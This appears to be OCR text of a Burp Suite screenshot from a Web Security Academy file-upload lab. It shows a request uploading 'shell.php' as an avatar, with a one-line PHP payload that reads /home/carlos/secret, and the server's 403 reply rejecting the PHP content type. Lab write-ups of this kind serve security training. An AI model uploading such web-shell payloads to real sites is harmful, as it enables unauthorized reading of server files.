 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0ab90053045ca94d85291836007a0013.web-secur
ity-academy.net
3 Cookie: session=
eldPMLJHTB9WqL0kcXCaPaftrSYPcZ06
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------389631
4332275409805574574​3308
9 Content-Length: 539
10 Origin:
https://0ab90053045ca94d85291836007a0013.w
eb-security-academy.net
11 Referer:
https://0ab90053045ca94d85291836007a0013.w
eb-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------3896314332275
4098055745743308
20 Content-Disposition: form-data; name="
avatar"; filename="shell.php"
21 Content-Type: application/x-php
22
23 <?php echo
file_get_contents('/home/carlos/secret');
?>
24 -----------------------------3896314332275
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Wed, 12 Jul 2023 11:18:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 231
7
8 Sorry, file type application/x-php is not
allowed
9 Only image/jpeg and image/png are allowed
10 Sorry, there was an error uploading your
file.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>